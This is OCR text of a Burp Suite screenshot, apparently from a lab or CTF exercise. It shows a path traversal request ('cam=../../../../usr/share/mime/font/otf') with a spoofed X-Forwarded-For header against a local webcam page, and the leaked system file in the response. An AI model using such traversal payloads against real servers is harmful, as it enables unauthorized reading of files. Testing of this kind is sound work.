 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Keys SAML Raider Certificates
1 × +
Send Cancel < ▾ > ▾ Ta
Request
Pretty Raw Hex \n
1 GET /webcams/includecam.php?cam=../../../../usr/share/mime/font/otf HTTP/1.1
2 Host: 192.168.0.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://192.168.0.104/webcams/
10 Upgrade-Insecure-Requests: 1
11 X-Forwarded-For: 127.0.0.1
12
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Jul 2023 08:27:35 GMT
3 Server: Apache/2.4.56 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 3213
6 Connection: close
7 Content-Type: text/xml;charset=UTF-8
8
9 <?xml version="1.0" encoding="utf-8"?>
10 <mime-type xmlns="http://www.freedesktop.org/standards/shared-mime-info" type="font/otf">
11 <!--Created automatically by update-mime-database. DO NOT EDIT!-->
12 <comment>
OpenType font
</comment>
13 <comment xml:lang="af">
OpenType-skriftipe
</comment>
14 <comment xml:lang="ar">
خط OpenType
</comment>
15 <comment xml:lang="az">
OpenType yazı növü
</comment>
16 <comment xml:lang="be-Latn">
Šryft OpenType
</comment>
17 <comment xml:lang="bg">
Шрифт — OpenType
</comment>
18 <comment xml:lang="ca">
lletra OpenType
</comment>
19 <comment xml:lang="cs">
font OpenType
</comment>
20 <comment xml:lang="cy">
Ffont OpenType
</comment>
21 <comment xml:lang="da">
OpenType-skrifttype
</comment>
22 <comment xml:lang="de">
OpenType Schrift
0 matches
Done